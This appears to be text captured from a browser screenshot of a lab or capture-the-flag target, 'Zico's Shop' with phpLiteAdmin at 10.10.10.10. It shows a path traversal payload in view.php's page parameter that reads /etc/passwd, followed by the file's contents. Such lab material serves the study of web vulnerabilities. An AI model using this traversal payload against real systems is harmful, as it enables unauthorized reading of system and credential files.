 Mozilla Firefox
Zico's Shop
phpLiteAdmin
10.10.10.10/view.php?page=
10.10.10.10/view.php?page=../../../etc/passwd
0
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var
/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var
/lib/libuuid:/bin/sh syslog:x:101:103::/home/syslog:/bin/false messagebus:x:102:105::/var/run/dbus:/bin/false ntp:x:103:108::/home/ntp:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin vboxadd:x:999:1::/var/run/vboxadd:/bin/false statd:x:105:65534::/var/lib/nfs:/bin/false
mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false zico:x:1000:1000:,,,:/home/zico:/bin/bash